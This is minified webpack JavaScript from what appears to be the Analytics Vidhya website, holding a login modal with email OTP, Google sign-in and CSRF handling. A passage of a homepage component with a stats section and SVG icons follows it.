"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2869],{34085:(e,t,a)=>{a.d(t,{_B:()=>n,hr:()=>o,xH:()=>i});let o=e=>/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/.test(e),n=e=>/@(?!gmail\.com$|yahoo\.com$|hotmail\.com$|outlook\.com$|aol\.com$|icloud\.com$|protonmail\.com$|zoho\.com$|gmx\.com$|mail\.com$|yandex\.com$)[a-zA-Z0-9.-]+$/.test(e),i=e=>/^\d{7,12}$/.test(e)},41947:(e,t,a)=>{a.d(t,{Al:()=>l,Ht:()=>i,Ix:()=>d,RY:()=>s,ri:()=>r,vv:()=>n});var o=a(11922);let n=()=>fetch("https://www.analyticsvidhya.com/api/auth/csrf/",{credentials:"include"}).then(e=>e.headers.get("X-CSRFToken")).catch(e=>(console.log("Internal server Error :",e.message),null)),i=()=>fetch("https://www.analyticsvidhya.com/api/auth/session/",{credentials:"include"}).then(e=>e.json()).then(e=>e).catch(e=>(console.log("Internal server Error :",e.message),null)),l=e=>{let t=null;t=e||window.location.href;let a=window.location.pathname.split("/")[1]?window.location.pathname.split("/")[1]:"homepage",n=(0,o.$p)(),i={};if(n)for(var l in n)n.hasOwnProperty(l)&&n[l]&&(i[l]=n[l]);let d=new URLSearchParams({next:t,source_url:window.location.href,source_name:a,...i}).toString();window.location="".concat("https://www.analyticsvidhya.com/api/auth/google/login/authorize/","?").concat(d)},d=(e,t)=>{let a=new FormData;return a.append("email",e),fetch("https://www.analyticsvidhya.com/api/auth/otp-send/",{method:"POST",headers:{"X-CSRFToken":t},credentials:"include",body:a}).then(e=>{if(!e.ok)throw Error("Network response was not ok");return e.json()}).then(e=>e).catch(e=>(console.log("Internal server Error :",e.message),null))},s=(e,t,a,n,i,l)=>{let d=new FormData;d.append("email",e),d.append("entered_otp",t),d.append("otp_request_id",a),d.append("next",l||""),d.append("source_url",window.location.href);let s=window.location.pathname.split("/")[1]?window.location.pathname.split("/")[1]:"homepage",r=(0,o.$p)();if(d.append("source_name",s),r)for(var c in r)r.hasOwnProperty(c)&&r[c]&&d.append(c,r[c]);return i&&d.append("enrollment_url",i),fetch("https://www.analyticsvidhya.com/api/auth/verify/",{method:"POST",headers:{"X-CSRFToken":n},credentials:"include",body:d}).then(e=>{if(!e.ok)throw Error("Network response was not ok");return e.json()}).then(e=>e).catch(e=>(console.log("Internal server Error :",e.message),null))},r=e=>fetch("https://www.analyticsvidhya.com/api/auth/logout/",{method:"GET",headers:{"X-CSRFToken":e},credentials:"include"}).then(e=>{if(!e.ok)throw Error("Network response was not ok");return e.json()}).then(e=>e).catch(e=>(console.log("Internal server Error :",e.message),null))},62869:(e,t,a)=>{let o;a.d(t,{A:()=>p});var n=a(37876),i=a(14232),l=a(41947),d=a(17879),s=a(50136),r=a(34085),c=a(92054),m=a.n(c);a(18459);var h=a(3509);let p=(0,d.Ng)(e=>({welcomeModal:e.LoginModalReducer.welcomeloginmodal,emailModal:e.LoginModalReducer.emailModal,otpModal:e.LoginModalReducer.otpModal,csrfRedux:e.LoginModalReducer.csrf}),e=>({updateWelcomeLoginModalHandler:t=>{e((0,s._n)(t))},clearCSRFhandler:()=>{e((0,s.w$)())}}))(function(e){let{welcomeModal:t,updateWelcomeLoginModalHandler:a,emailModal:d,otpModal:s,redirect_url:c,callbackFunction:p,csrfRedux:g,screenname:u}=e,[w,x]=(0,i.useState)(""),[f,v]=(0,i.useState)(""),[k,y]=(0,i.useState)(""),[b,j]=(0,i.useState)({digit1:"",digit2:"",digit3:"",digit4:"",digit5:"",digit6:""}),[_,C]=(0,i.useState)(30),[N,L]=(0,i.useState)(!1);(0,i.useEffect)(()=>{g||(0,l.Ht)().then(e=>{if(e.isAuthenticated?a({islogin:!0,userData:e.user_data}):a({islogin:!1}),S(),(0,l.vv)().then(e=>{v(e)}).catch(e=>{console.log(e)}),e.user_data&&e.user_data.email){let t=setInterval(()=>{window.dataLayer&&(clearInterval(t),window.dataLayer.push({event:"Login",email:e.user_data.email}))},3e3)}}).catch(e=>{console.log(e)})},[]),(0,i.useEffect)(()=>{t&&(0,h.t)("SignupShown",{screen_name:u,modal_name:"Signup modal"})},[t]),(0,i.useEffect)(()=>{clearInterval(o),o=setInterval(()=>{s&&C(e=>0===e?(clearInterval(o),L(!0),30):e-1)},1e3)},[s]);let M=()=>{if(!(0,r.hr)(w))return m()(".warning-danger").remove(),m()("#emailLogin").parent().append('<p class="warning-danger w-100 mt-2 fs-13">Enter a valid email id</p>'),setTimeout(()=>{m()(".warning-danger").slideUp(500,"linear",()=>{m()(".warning-danger").remove()})},2e3),!1;(0,h.t)("GetotpClicked",{modal_name:"Email modal",screen_name:u,email_correct:w}),(0,l.Ix)(w,f).then(e=>{y(e.otp_request_id),a({emailModal:!1,otpModal:!0}),clearInterval(o),o=setInterval(()=>{s&&C(e=>0===e?(clearInterval(o),L(!0),30):e-1)},1e3),L(!1)}).catch(e=>{console.log(e)})},E=()=>{if(""===b.digit1&&""===b.digit2&&""===b.digit3&&""===b.digit4&&""===b.digit5&&""===b.digit6)return!1;let e="".concat(b.digit1).concat(b.digit2).concat(b.digit3).concat(b.digit4).concat(b.digit5).concat(b.digit6);(0,l.RY)(w,e,k,f,null,c).then(e=>{console.log(e),e.is_verified?(c?window.location.href=c:p?(a({otpModal:!1}),p()):a({otpModal:!1}),S(),a({islogin:!0,userData:e.user_data}),(0,h.t)("Singupstate",{screen_name:u,user_signed_in:!0}),x(""),j({digit1:"",digit2:"",digit3:"",digit4:"",digit5:"",digit6:""}),e.user_data&&e.user_data.email&&window.dataLayer.push({event:"Login",email:e.user_data.email})):((0,h.t)("Singupstate",{screen_name:u,user_signed_in:!1}),m()(".warning").remove(),m()("#otp").parent().parent().append('<p class="warning text-danger text-center w-100 mt-2 fs-13">'.concat(e.response,"</p>")),setTimeout(()=>{m()(".warning").slideUp(1500,"linear",()=>{m()(".warning").remove()})},3e3))}).catch(e=>{console.log(e)})},S=()=>{(0,l.vv)().then(e=>{a({csrf:e})}).catch(e=>{console.log(e)})};(0,i.useEffect)(()=>{let e=document.querySelectorAll("#otp > *[id]");for(let t=0;t<e.length;t++)e[t].addEventListener("keydown",function(a){if("Backspace"===a.key)e[t].value="",0!==t&&e[t-1].focus();else if(t===e.length-1&&""!==e[t].value)return!0;else if(a.keyCode>47&&a.keyCode<58)e[t].value=a.key,t!==e.length-1&&e[t+1].focus(),a.preventDefault();else if(a.keyCode>64&&a.keyCode<91)return!0})},[]);let I=()=>{j({digit1:"",digit2:"",digit3:"",digit4:"",digit5:"",digit6:""}),M(),m()(".warning").remove(),m()("#otp").parent().parent().append('<p class="warning text-success text-center w-100 mt-2 fs-13">OTP has been sent on '.concat(w,"</p>")),setTimeout(()=>{m()(".warning").slideUp(1500,"linear",()=>{m()(".warning").remove()})},3e3),clearInterval(o),o=setInterval(()=>{s&&C(e=>0===e?(clearInterval(o),L(!0),30):e-1)},1e3),L(!1)};(0,i.useEffect)(()=>{""===b.digit1||""===b.digit2||""===b.digit3||""===b.digit4||""===b.digit5||""===b.digit6?(m()("#otpSubmitBtn").attr("disabled","disabled"),m()("#otpSubmitBtn").removeClass("hover")):((0,h.t)("EnterotpClicked",{modal_name:"Otp modal",screen_name:u}),m()("#otpSubmitBtn").removeAttr("disabled"))},[b]);let P=e=>{let t=(e.clipboardData||window.clipboardData).getData("text");/^\d{6}$/.test(t)&&(j({digit1:t[0],digit2:t[1],digit3:t[2],digit4:t[3],digit5:t[4],digit6:t[5]}),m()("#otpSubmitBtn").addClass("hover")),e.preventDefault()};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"modal login-modal ".concat(t?"fade show":""," shadow"),id:"welcomeModal",tabIndex:"-1",style:t?{display:"block"}:{display:"none"},children:(0,n.jsx)("div",{className:"modal-dialog modal-dialog-centered",children:(0,n.jsxs)("div",{className:"modal-content background-dark-primary shadow-sm rounded-4 p-4",children:[(0,n.jsxs)("div",{className:"modal-header border-0 p-0",children:[(0,n.jsx)("img",{src:"https://imgcdn.analyticsvidhya.com/AV_logo.png",width:"114",height:"33",alt:"Av Logo White",loading:"lazy"}),(0,n.jsx)("button",{type:"button",className:"btn background-dark-secondary p-2 rounded-circle","data-bs-dismiss":"modal","aria-label":"Close",onClick:()=>{(0,h.t)("CloseiconClicked",{screen_name:u,modal_name:"Signup modal"}),a({welcomeloginmodal:!1})},children:(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,n.jsx)("path",{d:"M18 6L6 18M18 18L6 6.00001",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})})]}),(0,n.jsxs)("div",{className:"modal-body p-0 pt-5",children:[(0,n.jsx)("h2",{className:"fs-20 text-white mb-4",children:"Login now to continue"}),(0,n.jsxs)("button",{className:"btn btn-dark btn-dark-primary mb-4 rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center",onClick:e=>{(0,h.t)("SinguppropertySelected",{modal_name:"Signup modal",signup_mode:"Google",screen_name:u,link_text:e.target.innerText,receive_updates:m()("#isWhatsappLoginModal")[0].checked}),(0,l.Al)(c)},children:[(0,n.jsxs)("svg",{className:"me-2",xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:[(0,n.jsx)("path",{d:"M19.8023 10.2297C19.8023 9.54995 19.7472 8.8665 19.6296 8.19775H10.1973V12.0486H15.5987C15.3746 13.2905 14.6544 14.3892 13.5998 15.0873V17.586H16.8223C18.7146 15.8443 19.8023 13.2722 19.8023 10.2297Z",fill:"#4285F4"}),(0,n.jsx)("path",{d:"M10.198 20C12.895 20 15.1695 19.1145 16.8267 17.5859L13.6042 15.0873C12.7076 15.6973 11.5502 16.0427 10.2016 16.0427C7.59279 16.0427 5.38077 14.2826 4.58709 11.9163H1.26172V14.492C2.95931 17.8689 6.41697 20 10.198 20Z",fill:"#34A853"}),(0,n.jsx)("path",{d:"M4.5832 11.9168C4.16432 10.6748 4.16432 9.32995 4.5832 8.08799V5.51221H1.26151C-0.15683 8.33785 -0.15683 11.6669 1.26151 14.4925L4.5832 11.9168Z",fill:"#FBBC04"}),(0,n.jsx)("path",{d:"M10.198 3.95781C11.6237 3.93576 13.0016 4.47223 14.0341 5.45698L16.8891 2.60194C15.0813 0.904343 12.6819 -0.0289658 10.198 0.000429748C6.41696 0.000429748 2.95931 2.13161 1.26172 5.5121L4.58342 8.08788C5.37342 5.71786 7.58911 3.95781 10.198 3.95781Z",fill:"#EA4335"})]}),"Continue with Google"]}),(0,n.jsxs)("button",{className:"btn btn-dark btn-dark-primary rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center mb-4",onClick:e=>{(0,h.t)("SinguppropertySelected",{modal_name:"Signup modal",signup_mode:"Email",screen_name:u,link_text:e.target.innerText,receive_updates:m()("#isWhatsappLoginModal")[0].checked}),a({welcomeloginmodal:!1,emailModal:!0})},children:[(0,n.jsxs)("svg",{className:"me-2",xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:[(0,n.jsx)("path",{d:"M5.8335 7.5L10.0002 10.4167L14.1668 7.5",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,n.jsx)("path",{d:"M1.6665 14.1667V5.83341C1.6665 5.39139 1.8421 4.96746 2.15466 4.6549C2.46722 4.34234 2.89114 4.16675 3.33317 4.16675H16.6665C17.1085 4.16675 17.5325 4.34234 17.845 4.6549C18.1576 4.96746 18.3332 5.39139 18.3332 5.83341V14.1667C18.3332 14.6088 18.1576 15.0327 17.845 15.3453C17.5325 15.6578 17.1085 15.8334 16.6665 15.8334H3.33317C2.89114 15.8334 2.46722 15.6578 2.15466 15.3453C1.8421 15.0327 1.6665 14.6088 1.6665 14.1667Z",stroke:"white",strokeWidth:"2"})]}),"Continue with Email"]}),(0,n.jsx)("a",{href:"https://id.analyticsvidhya.com/auth/password/reset/?utm_source=newhomepage",target:"_blank",className:"text-white fs-16 fw-light d-none",children:"Forgot your password?"})]}),(0,n.jsxs)("div",{className:"modal-footer border-0 p-0 justify-content-start",children:[(0,n.jsxs)("div",{className:"form-check d-flex align-items-center mb-2",children:[(0,n.jsx)("input",{className:"form-check-input rounded-1 me-2",type:"checkbox",value:"",id:"termAndConditionLoginModal",defaultChecked:!0,disabled:!0}),(0,n.jsxs)("label",{className:"form-check-label text-white fs-16 opacity-100",htmlFor:"termAndConditionLoginModal",children:["I accept the ",(0,n.jsx)("a",{href:"/terms",target:"_blank",className:"text-white fw-semibold",children:"Term & Conditions"})]})]}),(0,n.jsxs)("div",{className:"form-check d-flex align-items-center mb-2",children:[(0,n.jsx)("input",{className:"form-check-input rounded-1 me-2",type:"checkbox",value:"",id:"privacyPolicyLoginModal",defaultChecked:!0,disabled:!0}),(0,n.jsxs)("label",{className:"form-check-label text-white fs-16 opacity-100",htmlFor:"privacyPolicyLoginModal",children:["I have read the ",(0,n.jsx)("a",{href:"/privacy-policy",target:"_blank",className:"text-white fw-semibold",children:"Privacy Policy"})]})]}),(0,n.jsxs)("div",{className:"form-check d-flex align-items-center",children:[(0,n.jsx)("input",{className:"form-check-input rounded-1 me-2",type:"checkbox",value:"",id:"isWhatsappLoginModal",defaultChecked:!0,onChange:e=>{(0,h.t)("ReceiveupdatesClicked",{modal_name:"signup_modal",receive_updates:e.target.checked,screen_name:u})}}),(0,n.jsx)("label",{className:"form-check-label text-white fs-16 opacity-100",htmlFor:"isWhatsappLoginModal",children:"Receive updates on WhatsApp"})]})]})]})})}),(0,n.jsx)("div",{className:"modal login-modal ".concat(d?"fade show":""," shadow"),id:"emailModal",tabIndex:"-1",style:d?{display:"block"}:{display:"none"},children:(0,n.jsx)("div",{className:"modal-dialog modal-dialog-centered",children:(0,n.jsxs)("div",{className:"modal-content background-dark-primary shadow-sm rounded-4 p-4",children:[(0,n.jsx)("div",{className:"modal-header border-0 p-0",children:(0,n.jsx)("img",{src:"https://imgcdn.analyticsvidhya.com/AV_logo.png",width:"114",height:"33",alt:"Av Logo White",loading:"lazy"})}),(0,n.jsxs)("div",{className:"modal-body p-0 pt-5",children:[(0,n.jsxs)("div",{className:"d-flex",children:[(0,n.jsx)("svg",{onClick:()=>{(0,h.t)("BackarrowClicked",{link_text:"Backarrow",modal_name:"Email modal",screen_name:u}),a({welcomeloginmodal:!0,emailModal:!1})},className:"me-2",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,n.jsx)("path",{d:"M19 12H5M5 12L12 19M5 12L12 5",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,n.jsx)("h2",{className:"fs-20 text-white mb-4",children:"Enter email address to continue"})]}),(0,n.jsxs)("div",{className:"mb-3",children:[(0,n.jsx)("label",{htmlFor:"emailLogin",className:"form-label text-white fs-14",children:"Email address"}),(0,n.jsx)("input",{type:"email",className:"form-control background-dark-tertiary",id:"emailLogin",placeholder:"Enter your email address",value:w,onChange:e=>{x(e.target.value)},autoComplete:"off",onFocus:()=>{(0,h.t)("EnteremailClicked",{modal_name:"Email modal",screen_name:u})}})]})]}),(0,n.jsx)("div",{className:"modal-footer border-0 p-0 justify-content-start",children:(0,n.jsx)("button",{className:"btn btn-dark btn-dark-primary rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center mb-4",onClick:()=>{M()},children:"Get OTP"})})]})})}),(0,n.jsx)("div",{className:"modal login-modal ".concat(s?"fade show":""," shadow"),id:"otpModal",tabIndex:"-1",style:s?{display:"block"}:{display:"none"},children:(0,n.jsx)("div",{className:"modal-dialog modal-dialog-centered",children:(0,n.jsxs)("div",{className:"modal-content background-dark-primary shadow-sm rounded-4 p-4",children:[(0,n.jsx)("div",{className:"modal-header border-0 p-0",children:(0,n.jsx)("img",{src:"https://imgcdn.analyticsvidhya.com/AV_logo.png",width:"114",height:"33",alt:"Av Logo White",loading:"lazy"})}),(0,n.jsxs)("div",{className:"modal-body p-0 pt-5",children:[(0,n.jsxs)("div",{className:"d-flex",children:[(0,n.jsx)("svg",{onClick:()=>{(0,h.t)("BackarrowClicked",{link_text:"Backarrow",modal_name:"Otp modal",screen_name:u}),a({emailModal:!0,otpModal:!1})},className:"me-2",xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,n.jsx)("path",{d:"M19 12H5M5 12L12 19M5 12L12 5",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,n.jsxs)("div",{className:"header",children:[(0,n.jsx)("h2",{className:"fs-20 text-white",children:"Enter OTP sent to"}),(0,n.jsxs)("p",{className:"text-white",children:[w," ",(0,n.jsx)("span",{className:"text-white ms-2 text-decoration-underline pointer",onClick:()=>{(0,h.t)("EditemailClicked",{modal_name:"Otp modal",screen_name:u}),a({emailModal:!0,otpModal:!1})},children:"Edit"})]})]})]}),(0,n.jsxs)("div",{className:"mb-3",children:[(0,n.jsx)("label",{htmlFor:"otpLogin",className:"form-label text-white fs-14 d-none",children:"Enter the OTP"}),(0,n.jsxs)("div",{id:"otp",className:"inputs d-flex flex-row justify-content-center mt-2",children:[(0,n.jsx)("input",{className:"m-2 text-center form-control rounded background-dark-tertiary otp-input",type:"tel",placeholder:"-",id:"first",maxLength:"1",value:b.digit1,onPaste:P,onKeyDown:e=>{j(t=>({...t,digit1:e.target.value}))},autoComplete:"off"}),(0,n.jsx)("input",{className:"m-2 text-center form-control rounded background-dark-tertiary otp-input",type:"tel",placeholder:"-",id:"second",maxLength:"1",value:b.digit2,onPaste:P,onKeyDown:e=>{j(t=>({...t,digit2:e.target.value}))},autoComplete:"off"}),(0,n.jsx)("input",{className:"m-2 text-center form-control rounded background-dark-tertiary otp-input",type:"tel",placeholder:"-",id:"third",maxLength:"1",value:b.digit3,onPaste:P,onKeyDown:e=>{j(t=>({...t,digit3:e.target.value}))},autoComplete:"off"}),(0,n.jsx)("input",{className:"m-2 text-center form-control rounded background-dark-tertiary otp-input",type:"tel",placeholder:"-",id:"fourth",maxLength:"1",value:b.digit4,onPaste:P,onKeyDown:e=>{j(t=>({...t,digit4:e.target.value}))},autoComplete:"off"}),(0,n.jsx)("input",{className:"m-2 text-center form-control rounded background-dark-tertiary otp-input",type:"tel",placeholder:"-",id:"fifth",maxLength:"1",value:b.digit5,onPaste:P,onKeyDown:e=>{j(t=>({...t,digit5:e.target.value}))},autoComplete:"off"}),(0,n.jsx)("input",{className:"m-2 text-center form-control rounded background-dark-tertiary otp-input",type:"tel",placeholder:"-",id:"sixth",maxLength:"1",value:b.digit6,onPaste:P,onKeyDown:e=>{j(t=>({...t,digit6:e.target.value}))},autoComplete:"off"})]})]}),N?(0,n.jsx)("p",{className:"blue pointer",onClick:()=>{(0,h.t)("ResendotpClicked",{modal_name:"Otp modal",screen_name:u}),I()},children:"Resend OTP"}):(0,n.jsxs)("p",{className:"text-dark-tertiary",children:["Resend OTP in ",(0,n.jsxs)("span",{className:"blue",children:[_,"s"]})]})]}),(0,n.jsx)("div",{className:"modal-footer border-0 p-0 justify-content-start",children:(0,n.jsx)("button",{className:"btn btn-dark btn-dark-primary rounded-3 fs-16 d-flex align-items-center w-100 justify-content-center mb-4",id:"otpSubmitBtn",onClick:()=>{(0,h.t)("VerifyotpClicked",{modal_name:"Otp modal",screen_name:u}),E()},children:"Verify OTP"})})]})})}),(0,n.jsx)("div",{className:"modal-backdrop ".concat(t||d||s?"show":"fade"),style:t||d||s?{display:"block"}:{display:"none"}})]})})}}]);

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/5890-4099bd1b99f9ac92.js
body_size: 24421
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5890],{5890:(e,s,t)=>{"use strict";t.r(s),t.d(s,{default:()=>p});var r=t(37876),a=t(17879),n=t(50136),i=t(81772),l=t(62869),o=t(22202),d=t(18847),c=t.n(d);let h=c()(()=>Promise.all([t.e(9174),t.e(453)]).then(t.bind(t,60453)),{loadableGenerated:{webpack:()=>[60453]},ssr:!1}),m=c()(()=>Promise.all([t.e(9174),t.e(4568)]).then(t.bind(t,4568)),{loadableGenerated:{webpack:()=>[4568]},ssr:!1}),x="https://imgcdn.analyticsvidhya.com/homepage/",p=(0,a.Ng)(e=>({islogin:e.LoginModalReducer.islogin}),e=>({updateWelcomeLoginModalHandler:s=>{e((0,n._n)(s))}}))(function(e){var s,t,a,n,d,c,p,w,g,u;let{eventList:C,homepagecontent:b,blogContent:L,hackathonContent:f}=e;return(0,r.jsxs)(r.Fragment,{children:[b&&(0,r.jsx)("section",{className:"background-dark-secondary",id:"number",children:(0,r.jsx)("div",{className:"container",children:(0,r.jsx)("div",{className:"row gx-4",children:null==b||null==(s=b.numberfold)?void 0:s.map((e,s)=>(0,r.jsx)("div",{className:"col-sm-6 col-lg-4 col-xl-3",children:(0,r.jsxs)("div",{className:"number-box px-5",children:[(0,r.jsxs)("h2",{className:"text-white text-center",countto:null==e?void 0:e.count,prefix:null==e?void 0:e.prefix,children:[null==e?void 0:e.count,null==e?void 0:e.prefix]}),(0,r.jsx)("h3",{className:"fs-18 fw-normal text-center",children:null==e?void 0:e.text})]})},s))})})}),(0,r.jsx)(h,{homepagecontent:b}),b&&(0,r.jsx)("section",{className:"common-style",id:"circleDiagram",children:(0,r.jsx)("div",{className:"container",children:(0,r.jsxs)("div",{className:"row align-items-center",children:[(0,r.jsx)("div",{className:"col-xl-3 col-lg-12 col-md-12 col-sm-12",children:(0,r.jsxs)("div",{className:"text-white mx-auto heading-with-text",children:[(0,r.jsx)("h2",{className:"fs-40 fw-normal mb-3",children:b&&(null==b||null==(t=b.circlediagramfold)?void 0:t.heading)}),(0,r.jsx)("p",{className:"fs-18 fw-normal",children:b&&(null==b||null==(a=b.circlediagramfold)?void 0:a.subheading)})]})}),(0,r.jsx)("div",{className:"col-xl-9 col-lg-12 col-md-12 col-sm-12 px-5",children:(0,r.jsx)("img",{alt:"image",className:"img-fluid ms-5 object-fit-contain",src:b&&x+(null==b||null==(n=b.circlediagramfold)?void 0:n.diagram_image)+"?format=webp&width=872",loading:"lazy",width:872,height:445})}),(0,r.jsx)("div",{className:"mobile-circle",children:(0,r.jsxs)("ul",{children:[(0,r.jsx)("li",{children:(0,r.jsxs)("div",{className:"learn-container",children:[(0,r.jsx)("div",{className:"icon-box d-flex aligen-items-cetner justify-content-center rounded-circle",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",children:(0,r.jsx)("path",{d:"M20.0003 39.3333C20.5526 39.3333 21.0003 38.8856 21.0003 38.3333C21.0003 37.781 20.5526 37.3333 20.0003 37.3333V39.3333ZM37.3337 20C37.3337 20.5522 37.7814 21 38.3337 21C38.8859 21 39.3337 20.5522 39.3337 20H37.3337ZM2.27129 15.6932C1.73368 15.8197 1.40041 16.3581 1.52691 16.8957C1.6534 17.4333 2.19176 17.7666 2.72936 17.6401L2.27129 15.6932ZM13.3337 20.8333L14.2823 21.1495L13.3337 20.8333ZM12.4392 36.2194C12.1922 36.7134 12.3925 37.314 12.8864 37.561C13.3804 37.808 13.9811 37.6078 14.2281 37.1138L12.4392 36.2194ZM8.11673 5.69044C7.57759 5.81025 7.23766 6.34442 7.35747 6.88356C7.47728 7.42269 8.01146 7.76262 8.55059 7.64281L8.11673 5.69044ZM20.0003 8.33329L19.3756 9.11416L20.0003 8.33329ZM35.4965 10.8682C35.976 10.5942 36.1426 9.98335 35.8686 9.50383C35.5946 9.02431 34.9837 8.85772 34.5042 9.13173L35.4965 10.8682ZM37.6265 39.0404C38.0171 39.4309 38.6502 39.4309 39.0408 39.0404C39.4313 38.6499 39.4313 38.0167 39.0408 37.6262L37.6265 39.0404ZM20.0003 37.3333C10.4274 37.3333 2.66699 29.5729 2.66699 20H0.666992C0.666992 30.6775 9.32282 39.3333 20.0003 39.3333V37.3333ZM2.66699 20C2.66699 10.427 10.4274 2.66663 20.0003 2.66663V0.666626C9.32282 0.666626 0.666992 9.32245 0.666992 20H2.66699ZM20.0003 2.66663C29.5733 2.66663 37.3337 10.427 37.3337 20H39.3337C39.3337 9.32245 30.6778 0.666626 20.0003 0.666626V2.66663ZM2.72936 17.6401C5.06069 17.0915 8.10194 16.675 10.2589 17.0672C11.3409 17.2639 12.0099 17.6299 12.3406 18.0837C12.6362 18.4893 12.8249 19.1972 12.385 20.5171L14.2823 21.1495C14.8424 19.4694 14.7672 18.0175 13.9569 16.9058C13.1818 15.8422 11.9028 15.3333 10.6167 15.0994C8.0376 14.6305 4.66218 15.1307 2.27129 15.6932L2.72936 17.6401ZM12.385 20.5171C11.7614 22.3878 11.334 23.721 11.0768 24.709C10.8232 25.6835 10.704 26.4304 10.7773 27.0895C10.8556 27.7947 11.143 28.2937 11.4353 28.753C11.7261 29.2098 12.0521 29.6728 12.4392 30.4472L14.2281 29.5527C13.7819 28.6604 13.3788 28.0817 13.1226 27.6792C12.868 27.2791 12.7909 27.101 12.765 26.8687C12.7341 26.5904 12.7712 26.1393 13.0124 25.2128C13.25 24.2998 13.6559 23.0287 14.2823 21.1495L12.385 20.5171ZM12.4392 30.4472C13.5821 32.7329 12.9125 35.2729 12.4392 36.2194L14.2281 37.1138C14.8659 35.8381 15.7519 32.6003 14.2281 29.5527L12.4392 30.4472ZM8.55059 7.64281C9.71675 7.38367 11.7033 7.14382 13.7848 7.2892C15.8842 7.43582 17.9384 7.96439 19.3756 9.11416L20.625 7.55242C18.7289 6.03553 16.1998 5.45299 13.9242 5.29406C11.6307 5.13388 9.45056 5.39403 8.11673 5.69044L8.55059 7.64281ZM19.3756 9.11416C20.3194 9.86916 20.9773 10.7134 21.6911 11.5753C22.3739 12.3999 23.1509 13.2985 24.262 13.8214C25.4183 14.3656 26.7905 14.4448 28.5686 13.9896C30.3249 13.54 32.5514 12.5511 35.4965 10.8682L34.5042 9.13173C31.616 10.7821 29.5716 11.6683 28.0726 12.052C26.5956 12.4302 25.7282 12.301 25.1136 12.0118C24.454 11.7014 23.9288 11.1417 23.2315 10.2996C22.565 9.49484 21.7646 8.46409 20.625 7.55242L19.3756 9.11416ZM34.3925 28.5294C34.3925 31.7673 31.7676 34.3921 28.5297 34.3921V36.3921C32.8722 36.3921 36.3925 32.8718 36.3925 28.5294H34.3925ZM28.5297 34.3921C25.2918 34.3921 22.667 31.7673 22.667 28.5294H20.667C20.667 32.8718 24.1873 36.3921 28.5297 36.3921V34.3921ZM22.667 28.5294C22.667 25.2915 25.2918 22.6666 28.5297 22.6666V20.6666C24.1873 20.6666 20.667 24.1869 20.667 28.5294H22.667ZM28.5297 22.6666C31.7676 22.6666 34.3925 25.2915 34.3925 28.5294H36.3925C36.3925 24.1869 32.8722 20.6666 28.5297 20.6666V22.6666ZM32.7246 34.1384L37.6265 39.0404L39.0408 37.6262L34.1388 32.7242L32.7246 34.1384Z",fill:"white"})})}),(0,r.jsxs)("div",{className:"icon-body ms-4",children:[(0,r.jsx)("h4",{className:"fs-20 fw-semibold text-white mb-3",children:"Discover"}),(0,r.jsx)("p",{className:"fs-14 text-dark-tertiary",children:"Explore the fascinating world of AI with our unlimited knowledge library"})]})]})}),(0,r.jsx)("li",{children:(0,r.jsxs)("div",{className:"learn-container",children:[(0,r.jsx)("div",{className:"icon-box d-flex aligen-items-cetner justify-content-center rounded-circle",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",children:(0,r.jsx)("path",{d:"M8.3329 18.3333V27.802C8.3329 29.1354 9.12756 30.3406 10.3532 30.8658L18.6865 34.4372C19.525 34.7966 20.4741 34.7966 21.3126 34.4372L29.646 30.8658C30.8716 30.3406 31.6662 29.1354 31.6662 27.802V18.3333M36.6662 15V23.3333M3.15694 13.4213L18.5089 5.74534C19.4473 5.27613 20.5519 5.27613 21.4903 5.74534L36.8422 13.4213C37.4564 13.7284 37.4564 14.6049 36.8422 14.912L21.4903 22.588C20.5519 23.0572 19.4473 23.0572 18.5089 22.588L3.15694 14.912C2.54274 14.6049 2.54274 13.7284 3.15694 13.4213Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})}),(0,r.jsxs)("div",{className:"icon-body ms-4",children:[(0,r.jsx)("h4",{className:"fs-20 fw-semibold text-white mb-3",children:"Upskill"}),(0,r.jsx)("p",{className:"fs-14 text-dark-tertiary",children:"Level up your career with our comprehensive industry leading programs"})]})]})}),(0,r.jsx)("li",{children:(0,r.jsxs)("div",{className:"learn-container",children:[(0,r.jsx)("div",{className:"icon-box d-flex aligen-items-cetner justify-content-center rounded-circle",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",children:(0,r.jsx)("path",{d:"M21.6667 34.346H32.1265C32.7095 34.346 33.1123 33.7626 32.9057 33.2174L32.0764 31.0286C31.6408 29.8787 31.8791 28.586 32.5818 27.5769C33.6376 26.0605 35 23.7083 35 21.6665M30 17.5C30 24.4036 24.4036 30 17.5 30H6.20688C5.62384 30 5.22103 29.4166 5.42761 28.8714L6.49603 26.0515C6.87807 25.0432 6.72119 23.9251 6.25001 22.9552C5.44918 21.3067 5 19.4558 5 17.5C5 10.5964 10.5964 5 17.5 5C24.4036 5 30 10.5964 30 17.5Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})}),(0,r.jsxs)("div",{className:"icon-body ms-4",children:[(0,r.jsx)("h4",{className:"fs-20 fw-semibold text-white 